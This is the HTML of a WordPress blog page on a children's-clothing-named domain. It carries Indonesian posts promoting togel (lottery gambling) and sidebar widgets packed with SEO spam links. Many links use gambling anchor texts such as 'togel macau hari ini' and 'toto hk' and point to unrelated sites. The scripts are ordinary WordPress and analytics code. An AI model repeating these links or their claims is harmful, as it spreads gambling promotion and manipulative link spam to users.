								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2021/10/11/persamaan-antara-togel-singapore-dan-togel-hongkong/">Persamaan Antara Togel Singapore dan Togel Hongkong</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2021/10/11/persamaan-antara-togel-singapore-dan-togel-hongkong/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2021-10-11T16:50:48+07:00">October 11, 2021</time><time class="updated" datetime="2021-10-28T05:07:40+07:00">October 28, 2021</time></a></span></span>

					</div>
					<p class="description">
						Walaupun togel singapore dan versi Hongkong memiliki beberapa perbedaan tetapi kedua permainan ini sebenarnya memiliki persamaan. Hal ini sangatlah wajar sebab kedua permainan ini termasuk dalam jenis togel. Jadi jika Anda mengerti sistem permainan salah&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-25 -->


<article id="post-23" class="post-23 post type-post status-publish format-standard hentry category-togel tag-togel-singapore">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2021/10/11/perbedaan-antara-togel-singapore-dan-togel-hongkong/">Perbedaan Antara Togel Singapore dan Togel Hongkong</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2021/10/11/perbedaan-antara-togel-singapore-dan-togel-hongkong/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2021-10-11T16:44:04+07:00">October 11, 2021</time><time class="updated" datetime="2021-10-11T16:44:43+07:00">October 11, 2021</time></a></span></span>

					</div>
					<p class="description">
						 Seperti kita ketahui bahwa togel Singapore merupakan salah satu jenis yang populer di Indonesia. Namun terdapat juga jenis togel lainnya yang tidak kalah menarik dan populer di Indonesia yaitu togel versi Hongkong. Walaupun sama-sama jenis&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-23 -->


<article id="post-21" class="post-21 post type-post status-publish format-standard hentry category-togel">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
					<div class="ample-block">

								<div class="content">
					<h2 class="post-title">
						<a href="http://dressupclothesforkids.com/index.php/2021/10/11/alasan-situs-togel-hongkong-tidak-pernah-sepi-pengunjung/">Alasan Situs Togel Hongkong Tidak Pernah Sepi Pengunjung</a>
					</h2>
					<div class="post-meta">
						<span class="post-author"><span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2021/10/11/alasan-situs-togel-hongkong-tidak-pernah-sepi-pengunjung/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2021-10-11T16:25:54+07:00">October 11, 2021</time><time class="updated" datetime="2021-10-11T16:28:09+07:00">October 11, 2021</time></a></span></span>

					</div>
					<p class="description">
						Sedang mencari situs togel hongkong, tetapi semua situs penuh? Iya memang situs togel yang ada di Hongkong itu telah menjadi pasar yang sangat luas. Apalagi dengan perkembangan zaman yang membuat situs tersebut lebih mudah didapatkan&hellip;
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->
		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-21 -->

							<div class='next-page'>
															</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
